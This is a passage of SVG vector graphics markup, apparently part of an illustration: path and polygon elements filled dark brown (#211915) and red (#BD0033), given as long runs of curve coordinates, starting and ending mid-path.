	c0.066-0.099,0.097-0.287,0.111-0.422c-0.058,0.07-0.229,0.177-0.409,0.289l-0.036,0.023c-0.169,0.117-0.193,0.344-0.193,0.346
	l-0.077-0.004c0-0.066-0.006-0.252-0.032-0.313c-0.016-0.037-0.049-0.107-0.081-0.171c-0.002,0.052-0.005,0.107-0.009,0.149
	c-0.01,0.094-0.039,0.162-0.074,0.249l-0.022,0.054c-0.014,0.039-0.031,0.079-0.05,0.122c-0.041,0.095-0.092,0.213-0.148,0.414
	c-0.08,0.274-0.046,0.614-0.034,0.712c0.007,0.055-0.017,0.203-0.055,0.422c-0.022,0.131-0.046,0.267-0.051,0.336
	c-0.011,0.156,0.059,0.636,0.198,1.065c0.075,0.253,0.274,0.922,0.057,1.312c-0.077,0.139-0.2,0.231-0.365,0.275
	c-0.654,0.163-0.981-0.34-1.176-0.642l-0.028-0.044c-0.32-0.503-0.39-0.91-0.405-1.062c-0.015-0.073-0.083-0.188-0.108-0.232
	c-0.012-0.02-0.029-0.05,0.002-0.07l0.031-0.02l0.028,0.037c0.014,0.027,0.063,0.062,0.106,0.094
	c0.033,0.024,0.068,0.049,0.099,0.076c0.039,0.033,0.077,0.08,0.107,0.122c0.007-0.125,0.017-0.321,0.017-0.433
	c0-0.166-0.102-0.417-0.103-0.42l-0.053-0.13l0.112,0.084c0.006,0.004,0.144,0.108,0.239,0.203c0.059,0.052,0.107,0.122,0.139,0.175
	c0.019-0.067,0.041-0.165,0.041-0.253c0-0.147-0.152-0.312-0.154-0.314l0.047-0.06c0.002,0.001,0.187,0.105,0.266,0.139
	c0.041,0.018,0.083,0.06,0.117,0.102c-0.005-0.064-0.013-0.131-0.027-0.17c-0.02-0.054-0.081-0.124-0.135-0.185
	c-0.031-0.036-0.061-0.069-0.083-0.1c-0.078-0.094-0.109-0.267-0.112-0.286c-0.012-0.059-0.023-0.22-0.024-0.227l-0.005-0.074
	l0.064,0.038c0.003,0.001,0.062,0.037,0.134,0.097c0.024,0.02,0.049,0.04,0.072,0.058c-0.008-0.041-0.018-0.084-0.028-0.107
	c-0.016-0.032-0.027-0.076-0.04-0.127c-0.006-0.024-0.012-0.049-0.02-0.076c-0.014-0.049-0.005-0.104,0.006-0.166
	c0.01-0.057,0.021-0.122,0.016-0.193c-0.02-0.128-0.023-0.264-0.023-0.306c-0.042-0.054-0.245-0.31-0.492-0.536
	c-0.242-0.182-0.508-0.331-0.567-0.363c-0.103,0.02-0.252,0.057-0.286,0.084c-0.022,0.018-0.037,0.051-0.054,0.086
	c-0.019,0.042-0.039,0.085-0.076,0.114c-0.057,0.046-0.186,0.053-0.336,0.061c-0.032,0.002-0.065,0.004-0.096,0.006
	c-0.151,0.011-0.229,0.031-0.269,0.071c-0.015,0.015-0.016,0.02,0.01,0.101c0.01,0.031,0.022,0.07,0.036,0.12
	c0.031,0.116,0.116,0.14,0.289,0.179c0.037,0.008,0.076,0.017,0.118,0.028c0.124,0.025,0.195,0.078,0.221,0.167
	c0.024,0.081,0.006,0.184-0.017,0.3c-0.034,0.236-0.23,0.238-0.374,0.24c-0.029,0-0.057,0.001-0.084,0.003l-0.031,0.002
	c-0.149,0.01-0.201,0.017-0.215,0.074c-0.01,0.028,0.067,0.083,0.113,0.116c0.069,0.05,0.141,0.101,0.167,0.165
	c0.045,0.114-0.046,0.229-0.245,0.309c-0.1,0.05-0.325,0.044-0.49,0.04c-0.038-0.001-0.072-0.002-0.1-0.002
	c-0.119,0-0.218,0.043-0.219,0.044l-0.017,0.007l-0.016-0.008c-0.001,0-0.092-0.046-0.169-0.068
	c-0.07-0.017-0.201-0.113-0.365-0.236c-0.045-0.034-0.086-0.064-0.116-0.086c-0.049-0.029-0.113-0.056-0.175-0.082
	c-0.081-0.034-0.158-0.065-0.213-0.107c-0.099-0.075-0.21-0.233-0.259-0.344c-0.042-0.112-0.012-0.28,0.065-0.37
	c0.064-0.077,0.111-0.162,0.12-0.216c-0.012-0.009-0.084-0.005-0.123-0.004c-0.021,0.001-0.042,0.002-0.061,0.002
	c-0.069-0.008-0.114-0.043-0.15-0.071c-0.021-0.016-0.041-0.032-0.057-0.035c-0.01,0.009-0.023,0.081-0.013,0.143
	c0.009,0.055,0.012,0.263-0.083,0.301c-0.061,0.024-0.111-0.047-0.175-0.136c-0.036-0.05-0.076-0.107-0.105-0.124l-0.01-0.004
	c-0.02,0.005-0.051,0.068-0.066,0.098c-0.009,0.017-0.017,0.033-0.024,0.045c-0.027,0.046-0.066,0.073-0.107,0.102
	c-0.02,0.014-0.042,0.03-0.065,0.049c-0.002,0.024,0.083,0.078,0.11,0.096l0.027,0.018c0.002,0.001,0.219,0.149,0.191,0.232
	l-0.005,0.009c-0.025,0.037-0.083,0.033-0.17,0.027c-0.056-0.004-0.119-0.009-0.158,0.001c-0.002,0.001-0.003,0.004-0.003,0.005
	c-0.007,0.02,0.023,0.074,0.039,0.103c0.01,0.019,0.02,0.037,0.026,0.051l0.006,0.011c0.011,0.022,0.012,0.027,0.014,0.053
	c0.001,0.012,0.002,0.031,0.006,0.063c0,0.118,0.059,0.118,0.079,0.118c0.033,0.005,0.078-0.015,0.118-0.032
	c0.043-0.019,0.088-0.038,0.128-0.038c0.075,0,0.111,0.062,0.137,0.108c0.008,0.013,0.015,0.026,0.023,0.037
	c0.02,0.026,0.042,0.067,0.065,0.11c0.021,0.04,0.044,0.081,0.065,0.114c0.027,0.041,0.148,0.091,0.225,0.113l-0.015,0.076
	c-0.001,0-0.102-0.011-0.224,0.011c-0.032,0.006-0.067,0.017-0.101,0.031c0.057,0.011,0.144,0.056,0.23,0.101l0.034,0.018
	c0.016,0.003,0.101,0.009,0.184,0.014c0.019-0.007,0.037-0.009,0.054-0.005c0.034,0.008,0.047,0.01,0.051,0.011c0,0,0,0,0,0
	l-0.002,0.078c-0.001,0-0.002,0-0.003,0c-0.011-0.001-0.045-0.002-0.088-0.005c-0.029,0.016-0.072,0.052-0.093,0.07
	c-0.015,0.012-0.028,0.024-0.039,0.032c-0.015,0.015-0.046,0.032-0.077,0.047c0.085,0.028,0.204,0.064,0.258,0.071c0,0,0,0,0,0
	c0.09,0,0.356,0.111,0.414,0.146c0.044,0.026,0.101,0.094,0.158,0.159c0.027,0.032,0.053,0.062,0.073,0.082
	c0.056,0.056,0.216,0.171,0.218,0.172l0.043,0.031l-0.042,0.032c-0.012,0.009-0.284,0.213-0.344,0.249
	c-0.041,0.021-0.125,0.083-0.192,0.134c-0.053,0.04-0.099,0.074-0.125,0.089c-0.059,0.024-0.355,0.104-0.492,0.05
	c-0.073-0.022-0.102-0.077-0.128-0.125c-0.022-0.041-0.041-0.076-0.086-0.099c-0.011-0.005-0.028-0.01-0.039-0.006
	c-0.016,0.006-0.029,0.036-0.04,0.062c-0.007,0.017-0.014,0.033-0.023,0.047c-0.038,0.063-0.052,0.078-0.123,0.148
	c-0.015,0.015-0.021,0.028-0.018,0.039c0.005,0.02,0.039,0.05,0.118,0.072c0.173,0.047,0.218,0.128,0.203,0.188
	c-0.026,0.065-0.112,0.066-0.196,0.067c-0.029,0-0.072,0.001-0.083,0.006c-0.021,0.011-0.046,0.032-0.018,0.089
	c0.03,0.06,0.019,0.112,0.007,0.173c-0.005,0.025-0.011,0.052-0.014,0.084c-0.002,0.022,0.004,0.027,0.007,0.028
	c0.019,0.012,0.075,0.003,0.111-0.019c0.116-0.07,0.193-0.083,0.235-0.041c0.035,0.051-0.009,0.102-0.055,0.156
	c-0.022,0.026-0.047,0.055-0.054,0.073c-0.008,0.019,0.007,0.059,0.026,0.09c0.031-0.011,0.082-0.026,0.138-0.026
	c0.063,0.01,0.13,0.051,0.165,0.074c0.024-0.017,0.062-0.049,0.082-0.088c0.022-0.034,0.013-0.095,0.005-0.155
	c-0.007-0.047-0.014-0.095-0.009-0.138c0.012-0.106,0.154-0.123,0.291-0.141c0.048-0.006,0.097-0.012,0.138-0.022
	c0.136-0.021,0.233-0.169,0.234-0.171l0.071,0.028c-0.014,0.076-0.035,0.194-0.035,0.216c0,0.017-0.003,0.063-0.005,0.106
	c0.061-0.054,0.152-0.133,0.237-0.196c0.128-0.096,0.196-0.363,0.197-0.366l0.076,0.006c0.001,0.005,0.012,0.12,0.012,0.192
	c0,0.024-0.002,0.07-0.004,0.118c0.026-0.04,0.053-0.08,0.076-0.108c0.038-0.046,0.142-0.161,0.269-0.232
	c0.099-0.074,0.225-0.075,0.23-0.075h0.029l0.008,0.028c0.001,0.002,0.07,0.232,0.137,0.343c0.071,0.118,0.294,0.372,0.424,0.47
	c0.148,0.102,0.764,0.44,0.77,0.443l0.093,0.051l-0.103,0.021c-0.014,0.003-0.345,0.071-0.442,0.071
	c-0.042,0.005-0.114,0.003-0.206,0.001c-0.105-0.003-0.236-0.007-0.379-0.001c-0.208,0.009-0.318,0.206-0.376,0.312
	c-0.011,0.02-0.02,0.036-0.027,0.047c-0.017,0.026-0.013,0.107-0.009,0.179c0.004,0.085,0.009,0.181-0.009,0.265
	c-0.021,0.096,0,0.172,0.026,0.225c0.006-0.055,0.016-0.117,0.03-0.144c0.015-0.031,0.042-0.14,0.055-0.202l0.076-0.001
	c0,0,0.035,0.153,0.047,0.212c0.001,0.017-0.002,0.039-0.007,0.067c-0.007,0.042-0.016,0.099-0.016,0.14
	c0,0.038,0.003,0.077,0.006,0.113c0.01-0.021,0.019-0.041,0.025-0.057c0.027-0.068,0.132-0.139,0.144-0.147l0.085-0.057
	l-0.026,0.099c-0.021,0.08-0.041,0.181-0.035,0.204c0.012,0.05,0.025,0.171,0.025,0.244c0,0.103-0.116,0.135-0.316,0.156
	c-0.235,0.024-0.331-0.039-0.468-0.201c-0.072-0.085-0.076-0.158-0.079-0.211c-0.003-0.049-0.004-0.072-0.05-0.097
	c-0.017,0.002-0.052,0.056-0.066,0.079c-0.015,0.023-0.027,0.042-0.04,0.055c-0.018,0.018-0.034,0.029-0.052,0.041
	c-0.023,0.015-0.051,0.034-0.102,0.079c-0.021,0.018-0.026,0.03-0.026,0.034c0.001,0.012,0.033,0.035,0.055,0.051
	c0.014,0.01,0.028,0.02,0.041,0.032c0.069,0.057,0.117,0.11,0.07,0.221c-0.037,0.086-0.143,0.056-0.237,0.029
	c-0.044-0.012-0.09-0.025-0.131-0.029c-0.004,0-0.007,0-0.01-0.001c0.004,0.013,0.012,0.032,0.018,0.047
	c0.02,0.048,0.046,0.108,0.046,0.173c0,0.13,0.03,0.174,0.075,0.201c0.019,0.006,0.055-0.025,0.088-0.052
	c0.012-0.01,0.023-0.02,0.033-0.028c0.048-0.036,0.096-0.034,0.143-0.032c0.011,0,0.022,0.001,0.033,0.001
	c0.033,0,0.049,0.015,0.056,0.028c0.022,0.035,0,0.079-0.033,0.146c-0.015,0.029-0.029,0.048-0.041,0.063
	c-0.019,0.025-0.031,0.039-0.037,0.088c-0.001,0.005-0.001,0.015,0.002,0.019c0.009,0.011,0.046,0.016,0.073,0.019
	c0.025,0.003,0.051,0.006,0.075,0.014c0.036,0.006,0.073,0.016,0.108,0.026c0.026,0.007,0.05,0.014,0.075,0.019
	c0.008-0.001,0.047-0.003,0.063-0.025c0.016-0.022,0.008-0.06-0.002-0.089c-0.011-0.042-0.004-0.081,0.018-0.116
	c0.034-0.054,0.101-0.089,0.153-0.099c0.048-0.01,0.117,0.017,0.183,0.043c0.031,0.012,0.061,0.024,0.078,0.027
	c0.042,0.016,0.1,0.015,0.179,0.013c0.032-0.001,0.067-0.002,0.106-0.002c0.161,0,0.237,0.038,0.287,0.063
	c0.044,0.022,0.132,0.026,0.149,0.014c0.04-0.021,0.129-0.129,0.15-0.182c0.023-0.046-0.057-0.331-0.095-0.468
	c-0.091-0.338-0.105-0.552-0.044-0.673c0.057-0.102,0.156-0.094,0.262-0.086c0.035,0.003,0.072,0.006,0.113,0.006h0.35l-0.02,0.053
	c0,0-0.059,0.152-0.094,0.246c-0.024,0.041-0.008,0.225,0.013,0.331l0.002,0.01c0.014,0.057,0.047,0.19,0.099,0.284
	c0.035,0.078,0.119,0.151,0.169,0.194c0.015,0.013,0.028,0.024,0.036,0.032c0.009,0.005,0.029,0.027,0.064,0.066
	c0.011,0.013,0.028,0.031,0.044,0.048c-0.012-0.026-0.022-0.056-0.022-0.087c0-0.082,0.011-0.287,0.012-0.296l0.076-0.009
	c0.019,0.063,0.079,0.237,0.131,0.289c0.03,0.035,0.061,0.071,0.088,0.102c0.002-0.045,0.005-0.09,0.012-0.11
	c0.005-0.023-0.003-0.168-0.014-0.29l0.076-0.016c0,0.001,0.046,0.138,0.079,0.192c0.013,0.022,0.038,0.04,0.07,0.062
	c0.036,0.026,0.081,0.057,0.126,0.108c0.096,0.11,0.106,0.292,0.05,0.376c-0.039,0.079-0.121,0.132-0.248,0.157
	c-0.065,0.013-0.115-0.011-0.156-0.031c-0.051-0.024-0.08-0.036-0.125-0.009c-0.06,0.036-0.048,0.065-0.022,0.111
	c0.007,0.012,0.012,0.022,0.015,0.031c0.013,0.04,0.006,0.112-0.01,0.207c0.001,0.012,0.019,0.023,0.027,0.027
	c0.021,0.01,0.053,0.013,0.075-0.005c0.073-0.058,0.14-0.058,0.213,0c0.036,0.029,0.036,0.061,0.033,0.077
	c-0.012,0.06-0.101,0.093-0.152,0.108c-0.076,0.019-0.144,0.13-0.137,0.166c0.004,0.021,0.078,0.046,0.11,0.057
	c0.023,0.008,0.043,0.015,0.057,0.022c0.022,0.005,0.05,0.03,0.08,0.058c0.021,0.019,0.052,0.048,0.071,0.054
	c0.01-0.021,0.017-0.078,0.02-0.108c0.003-0.023,0.005-0.044,0.008-0.059C58.196,32.976,58.253,32.941,58.305,32.941z"/>
<path fill="#211915" d="M55.97,24.905c0,0-0.035-0.106-0.035-0.141c-0.012-0.035-0.023-0.07-0.023-0.07s0.188,0,0.176,0.059
	c0,0.059-0.059,0.059-0.07,0.082C56.005,24.87,55.97,24.905,55.97,24.905"/>
<path fill="#211915" d="M55.956,24.963l-0.016-0.047c-0.006-0.018-0.034-0.104-0.037-0.145l-0.036-0.107h0.043
	c0.036,0,0.157,0.004,0.194,0.049c0.011,0.013,0.015,0.03,0.012,0.047c0.001,0.05-0.039,0.072-0.061,0.084
	c-0.005,0.002-0.012,0.006-0.013,0.008c-0.011,0.035-0.047,0.072-0.052,0.077L55.956,24.963z M55.955,24.727l0.011,0.038
	c0,0.013,0.007,0.043,0.016,0.074c0.002-0.004,0.004-0.009,0.006-0.013c0.01-0.021,0.026-0.03,0.04-0.037
	c0.022-0.012,0.029-0.017,0.029-0.035C56.05,24.741,56.005,24.731,55.955,24.727z"/>
<path fill="#211915" d="M56.815,24.589l-0.012-0.094c0,0,0.164,0,0.235,0.059c0.117,0.094,0.2,0.223,0.188,0.235
	c-0.023,0.023-0.117-0.059-0.176-0.082c0,0-0.047,0.012-0.094,0.012c-0.047,0-0.07-0.023-0.082-0.047c0-0.023,0.012-0.07,0.012-0.07
	L56.815,24.589z"/>
<path fill="#211915" d="M57.214,24.798c-0.021,0-0.055-0.021-0.092-0.045c-0.025-0.016-0.051-0.032-0.072-0.041
	c-0.009,0.002-0.051,0.011-0.094,0.011c-0.051,0-0.076-0.027-0.087-0.05l-0.001-0.002c0-0.019,0.007-0.053,0.01-0.066l-0.069-0.011
	l-0.013-0.104h0.006c0.007,0,0.167,0.001,0.238,0.06c0.108,0.086,0.189,0.205,0.191,0.234c0,0.004-0.001,0.006-0.003,0.008
	C57.226,24.796,57.22,24.798,57.214,24.798z M57.05,24.7l0.002,0.001c0.022,0.009,0.05,0.026,0.076,0.043
	c0.037,0.023,0.082,0.052,0.094,0.041c0.003-0.013-0.071-0.133-0.187-0.227c-0.061-0.05-0.195-0.057-0.225-0.057l0.01,0.084
	l0.072,0.012l-0.001,0.006c0,0-0.011,0.045-0.012,0.068c0.015,0.028,0.041,0.043,0.077,0.043c0.046,0,0.092-0.011,0.093-0.012
	L57.05,24.7z"/>
<path fill="#211915" d="M57.951,25.955l-0.094-0.141c-0.025-0.038-0.05-0.11-0.051-0.113l0.059-0.02
	c0.006,0.019,0.026,0.072,0.043,0.098l0.094,0.141L57.951,25.955z"/>
<path fill="#BD0033" d="M53.623,24.87c0,0,0.106,0.07,0.176,0.094c0.082,0.012,0.164,0.012,0.176,0.012
	c0.012,0,0.035-0.117,0.023-0.2c-0.047-0.27-0.27-0.329-0.27-0.329s0.07,0.164,0.035,0.235C53.717,24.776,53.623,24.87,53.623,24.87
	"/>
<path fill="#211915" d="M53.975,25.015c-0.029,0-0.105-0.001-0.182-0.012c-0.081-0.026-0.188-0.097-0.192-0.1l-0.039-0.026
	l0.033-0.033c0.001-0.001,0.09-0.091,0.134-0.178c0.019-0.037-0.011-0.142-0.036-0.202l-0.031-0.073l0.077,0.02
	c0.01,0.003,0.248,0.068,0.298,0.36c0.011,0.077-0.005,0.202-0.03,0.23l-0.012,0.013L53.975,25.015z M53.683,24.862
	c0.036,0.022,0.089,0.052,0.128,0.065c0.05,0.007,0.106,0.009,0.139,0.01c0.008-0.032,0.017-0.102,0.01-0.155
	c-0.025-0.143-0.104-0.221-0.165-0.26c0.016,0.058,0.027,0.13,0.003,0.178C53.767,24.763,53.716,24.825,53.683,24.862z"/>
<path fill="#BD0033" d="M53.142,25.093c0,0-0.094-0.176-0.282-0.153s-0.317,0.176-0.317,0.176s0.211-0.012,0.258,0.035
	c0.082,0.059,0.106,0.188,0.106,0.188s0.117-0.07,0.153-0.117C53.095,25.175,53.142,25.093,53.142,25.093"/>
<path fill="#211915" d="M52.879,25.402l-0.01-0.055c0-0.001-0.022-0.115-0.09-0.163c-0.023-0.023-0.13-0.034-0.233-0.028
	l-0.09,0.005l0.058-0.069c0.006-0.007,0.141-0.164,0.342-0.19c0.211-0.026,0.316,0.165,0.321,0.173l0.01,0.019l-0.011,0.019
	c-0.002,0.003-0.049,0.085-0.085,0.133c-0.039,0.052-0.151,0.12-0.164,0.127L52.879,25.402z M52.644,25.077
	c0.07,0.003,0.151,0.014,0.185,0.048c0.055,0.039,0.086,0.106,0.102,0.154c0.039-0.026,0.082-0.059,0.098-0.08
	c0.023-0.031,0.052-0.078,0.068-0.105c-0.027-0.04-0.104-0.13-0.232-0.115C52.773,24.991,52.696,25.037,52.644,25.077z"/>
<path fill="#BD0033" d="M52.907,25.797c0,0-0.164,0.023-0.246,0.129c-0.094,0.106-0.082,0.305-0.082,0.305s0.106-0.117,0.2-0.117
	c0.094,0,0.246,0.035,0.246,0.035s-0.047-0.129-0.047-0.176C52.977,25.915,52.907,25.797,52.907,25.797"/>
<path fill="#211915" d="M52.545,26.326l-0.005-0.092c-0.001-0.009-0.012-0.217,0.092-0.333c0.089-0.115,0.263-0.141,0.27-0.142
	l0.026-0.004l0.013,0.022c0.013,0.021,0.076,0.13,0.076,0.196c0,0.028,0.026,0.112,0.045,0.163l0.024,0.067l-0.07-0.016
	c-0.001,0-0.149-0.034-0.238-0.034c-0.063,0-0.144,0.075-0.171,0.105L52.545,26.326z M52.887,25.841
	c-0.046,0.011-0.143,0.041-0.196,0.109c-0.044,0.05-0.063,0.127-0.071,0.19c0.043-0.033,0.1-0.065,0.157-0.065
	c0.057,0,0.134,0.012,0.188,0.022c-0.013-0.042-0.027-0.094-0.027-0.124C52.939,25.946,52.912,25.886,52.887,25.841z"/>
<polygon fill="#211915" points="55.982,25.774 56.052,25.657 56.123,25.762 "/>
<path fill="#211915" d="M55.924,25.81l0.127-0.211l0.127,0.19L55.924,25.81z M56.054,25.714l-0.014,0.024l0.028-0.002L56.054,25.714
	z"/>
<polygon fill="#211915" points="56.158,25.762 56.24,25.645 56.322,25.75 "/>
<path fill="#211915" d="M56.095,25.798l0.143-0.205l0.143,0.184L56.095,25.798z M56.241,25.697l-0.021,0.03l0.042-0.003
	L56.241,25.697z"/>
<polygon fill="#211915" points="56.076,25.035 56.252,25.093 56.099,25.175 "/>
<path fill="#211915" d="M56.076,25.223l-0.039-0.234l0.293,0.098L56.076,25.223z M56.115,25.08l0.008,0.048l0.051-0.028
	L56.115,25.08z"/>
<polygon fill="#211915" points="56.287,25.093 56.439,25.128 56.31,25.234 "/>
<path fill="#211915" d="M56.289,25.292l-0.04-0.239l0.259,0.06L56.289,25.292z M56.325,25.134l0.007,0.043l0.039-0.032
	L56.325,25.134z"/>
<path fill="#211915" d="M55.778,28.378l-0.039-0.067c0.009-0.005,0.225-0.13,0.295-0.165c0.11-0.073,0.2-0.19,0.225-0.224
	c-0.003-0.075-0.018-0.278-0.044-0.349c-0.019-0.05-0.02-0.127-0.017-0.196c-0.034,0.042-0.074,0.087-0.11,0.118l-0.011,0.008
	c-0.095,0.06-0.225,0.141-0.381,0.177c-0.142,0.033-0.21,0.076-0.21,0.077l-0.054-0.053c0.001-0.002,0.112-0.182,0.123-0.334
	c0-0.029-0.006-0.06-0.013-0.099c-0.002-0.01-0.004-0.022-0.006-0.034c-0.049,0.03-0.135,0.081-0.165,0.09
	c-0.014,0.005-0.067,0.044-0.11,0.075c-0.046,0.033-0.097,0.07-0.14,0.097c-0.07,0.044-0.158,0.183-0.186,0.233l-0.068-0.038
	c0.004-0.008,0.112-0.197,0.213-0.26c0.042-0.026,0.091-0.062,0.135-0.094c0.07-0.051,0.107-0.078,0.131-0.086
	c0.021-0.007,0.115-0.062,0.177-0.1c-0.001-0.011-0.003-0.023-0.004-0.036c-0.007-0.08,0.037-0.174,0.079-0.244
	c-0.057,0.019-0.122,0.038-0.164,0.044c-0.076,0-0.1-0.008-0.195-0.039c-0.027-0.009-0.061-0.02-0.104-0.033
	c-0.164-0.051-0.29,0.061-0.291,0.062l-0.057,0.052l-0.008-0.077c-0.001-0.005-0.012-0.133,0.077-0.261
	c0.064-0.115,0.249-0.166,0.256-0.168l0.02,0.075c-0.045,0.012-0.169,0.059-0.211,0.134c-0.035,0.05-0.052,0.1-0.059,0.139
	c0.065-0.035,0.171-0.069,0.295-0.031c0.043,0.014,0.077,0.025,0.105,0.034c0.092,0.03,0.108,0.035,0.165,0.035
	c0.072-0.011,0.254-0.079,0.256-0.08l0.134-0.05l-0.09,0.111c-0.04,0.049-0.141,0.196-0.132,0.289
	c0.006,0.062,0.014,0.106,0.021,0.145c0.008,0.041,0.014,0.077,0.014,0.116c-0.007,0.096-0.045,0.196-0.079,0.269
	c0.034-0.012,0.076-0.025,0.126-0.037c0.143-0.033,0.267-0.11,0.357-0.167c0.079-0.067,0.182-0.215,0.183-0.216l0.07,0.028
	c-0.009,0.059-0.028,0.228-0.002,0.297c0.025,0.065,0.038,0.204,0.045,0.294c0.035-0.03,0.08-0.066,0.123-0.091
	c0.088-0.044,0.151-0.094,0.172-0.136c0.021-0.053,0.067-0.226,0.068-0.227l0.076,0.005c0,0.002,0.023,0.192,0.076,0.277
	c0.038,0.06,0.088,0.195,0.121,0.291c0.025-0.06,0.059-0.133,0.098-0.178c0.114-0.133,0.139-0.193,0.144-0.217
	c0.008-0.038-0.003-0.126-0.012-0.173l0.074-0.022l0.082,0.188l-0.07,0.03c-0.014,0.056-0.066,0.136-0.16,0.245
	c-0.054,0.062-0.106,0.206-0.121,0.256l-0.037,0.117l-0.037-0.117c-0.001-0.003-0.093-0.29-0.148-0.378
	c-0.024-0.039-0.043-0.093-0.057-0.146c-0.01,0.032-0.019,0.062-0.027,0.081c-0.04,0.081-0.147,0.143-0.206,0.173
	c-0.075,0.043-0.165,0.133-0.166,0.134l-0.002,0.002l0.006,0.004c-0.004,0.006-0.112,0.16-0.257,0.257
	C56.001,28.249,55.78,28.376,55.778,28.378z"/>
<path fill="#BD0033" d="M53.447,28.039c0,0-0.094-0.106-0.246-0.07c-0.153,0.023-0.258,0.211-0.258,0.211s0.129-0.035,0.211-0.023
	c0.082,0.023,0.129,0.106,0.129,0.106s0.07-0.07,0.094-0.106C53.412,28.133,53.447,28.039,53.447,28.039"/>
<path fill="#211915" d="M53.274,28.325l-0.025-0.044c0-0.001-0.041-0.069-0.106-0.088c-0.069-0.009-0.189,0.023-0.19,0.024
	l-0.09,0.024l0.046-0.081c0.005-0.008,0.117-0.205,0.286-0.231c0.17-0.039,0.277,0.078,0.281,0.083l0.016,0.017l-0.008,0.022
	c-0.009,0.023-0.039,0.099-0.078,0.131c-0.027,0.038-0.088,0.099-0.095,0.106L53.274,28.325z M53.116,28.115
	c0.015,0,0.029,0.001,0.043,0.003c0.059,0.017,0.101,0.055,0.127,0.084c0.022-0.023,0.047-0.051,0.058-0.067l0.011-0.011
	c0.012-0.008,0.031-0.042,0.046-0.075c-0.03-0.024-0.097-0.065-0.192-0.043c-0.073,0.011-0.136,0.067-0.177,0.116
	C53.059,28.118,53.088,28.115,53.116,28.115z"/>
<path fill="#BD0033" d="M53.271,28.708c0,0-0.129-0.023-0.246,0.07c-0.117,0.094-0.117,0.282-0.117,0.282s0.106-0.094,0.188-0.082
	c0.082,0.012,0.188,0.059,0.188,0.059s0.012-0.117,0.023-0.141C53.329,28.802,53.271,28.708,53.271,28.708"/>
<path fill="#211915" d="M52.868,29.146V29.06c0-0.008,0.001-0.208,0.132-0.312c0.13-0.104,0.272-0.079,0.278-0.078l0.017,0.003
	l0.009,0.015c0.003,0.004,0.067,0.109,0.04,0.218c-0.008,0.02-0.017,0.084-0.023,0.135l-0.005,0.053l-0.049-0.022
	c-0.001,0-0.102-0.045-0.178-0.056c-0.052-0.008-0.132,0.052-0.157,0.073L52.868,29.146z M53.08,28.938c0.007,0,0.013,0,0.02,0.001
	c0.051,0.007,0.109,0.027,0.149,0.042c0.005-0.041,0.013-0.085,0.022-0.103c0.012-0.05-0.011-0.107-0.025-0.134
	c-0.036-0.002-0.119,0.001-0.198,0.064c-0.055,0.044-0.08,0.114-0.092,0.169C52.992,28.957,53.037,28.938,53.08,28.938z"/>
<path fill="#BD0033" d="M53.576,29.306c0,0-0.012,0.176,0.07,0.282c0.082,0.117,0.235,0.129,0.235,0.129s-0.047-0.117-0.059-0.176
	c-0.012-0.094,0.07-0.164,0.07-0.164s-0.082-0.082-0.153-0.082C53.67,29.306,53.576,29.306,53.576,29.306"/>
<path fill="#211915" d="M53.94,29.761l-0.062-0.005c-0.007-0.001-0.172-0.015-0.264-0.146c-0.089-0.114-0.078-0.299-0.077-0.307
	l0.002-0.036h0.036c0.001,0,0.092,0,0.158-0.011c0,0,0.001,0,0.001,0c0.09,0,0.176,0.083,0.186,0.093l0.029,0.029l-0.031,0.027
	c-0.001,0.001-0.066,0.059-0.057,0.13c0.01,0.052,0.056,0.165,0.056,0.166L53.94,29.761z M53.614,29.344
	c0.001,0.053,0.011,0.154,0.063,0.22c0.039,0.056,0.098,0.085,0.142,0.1c-0.014-0.038-0.029-0.084-0.035-0.115
	c-0.009-0.074,0.026-0.134,0.053-0.169c-0.03-0.023-0.068-0.046-0.097-0.046C53.7,29.341,53.649,29.343,53.614,29.344z"/>
<path fill="#211915" d="M57.304,30.679l-0.062-0.047c0.002-0.003,0.216-0.287,0.227-0.507c0.009-0.174-0.289-0.407-0.405-0.482
	l0.042-0.065c0.018,0.012,0.453,0.297,0.44,0.551C57.534,30.374,57.313,30.667,57.304,30.679z"/>
<path fill="#BD0033" d="M55.125,30.879c0,0-0.106-0.141-0.258-0.141c-0.153,0.012-0.305,0.153-0.305,0.153s0.188-0.023,0.235,0.047
	c0.047,0.07,0.094,0.153,0.094,0.153s0.082-0.047,0.117-0.07C55.043,30.985,55.125,30.879,55.125,30.879"/>
<path fill="#211915" d="M54.876,31.143l-0.019-0.034c0,0-0.046-0.081-0.093-0.15c-0.023-0.034-0.131-0.038-0.198-0.03l-0.12,0.015
	l0.089-0.082c0.007-0.006,0.164-0.15,0.328-0.163c0,0,0,0,0,0c0.173,0,0.287,0.15,0.292,0.156l0.018,0.024l-0.018,0.023
	c-0.003,0.004-0.084,0.108-0.121,0.144c-0.042,0.029-0.126,0.077-0.126,0.077L54.876,31.143z M54.68,30.85
	c0.058,0.005,0.119,0.022,0.149,0.066c0.029,0.043,0.057,0.09,0.076,0.121c0.026-0.015,0.062-0.036,0.082-0.05
	c0.019-0.019,0.063-0.075,0.088-0.107c-0.034-0.036-0.112-0.103-0.208-0.103C54.801,30.782,54.733,30.816,54.68,30.85z"/>
<path fill="#BD0033" d="M54.667,31.501c0,0-0.2-0.035-0.293,0.07s-0.082,0.305-0.082,0.305s0.117-0.141,0.223-0.129
	s0.223,0.07,0.223,0.07s-0.012-0.117-0.035-0.176C54.691,31.607,54.667,31.501,54.667,31.501"/>
<path fill="#211915" d="M54.259,31.976l-0.006-0.098c-0.001-0.009-0.012-0.217,0.092-0.333c0.107-0.12,0.32-0.084,0.329-0.083
	l0.026,0.005l0.006,0.025c0.006,0.029,0.025,0.11,0.034,0.137c0.024,0.061,0.036,0.179,0.037,0.184l0.007,0.07l-0.063-0.031
	c-0.001-0.001-0.113-0.056-0.21-0.067c-0.071-0.009-0.16,0.081-0.189,0.115L54.259,31.976z M54.59,31.534
	c-0.059,0-0.141,0.011-0.187,0.063c-0.044,0.049-0.061,0.124-0.068,0.184c0.049-0.04,0.116-0.079,0.185-0.072
	c0.061,0.007,0.125,0.028,0.171,0.046c-0.006-0.035-0.014-0.074-0.024-0.098c-0.009-0.027-0.023-0.086-0.031-0.12
	C54.624,31.535,54.608,31.534,54.59,31.534z"/>
<path fill="#BD0033" d="M55.09,32.158c0,0-0.094,0.141-0.023,0.258c0.07,0.117,0.223,0.164,0.223,0.164s-0.059-0.082-0.023-0.176
	c0.023-0.07,0.141-0.176,0.141-0.176L55.09,32.158z"/>
<path fill="#211915" d="M55.388,32.652l-0.11-0.034c-0.007-0.002-0.168-0.053-0.245-0.182c-0.082-0.137,0.02-0.293,0.024-0.3
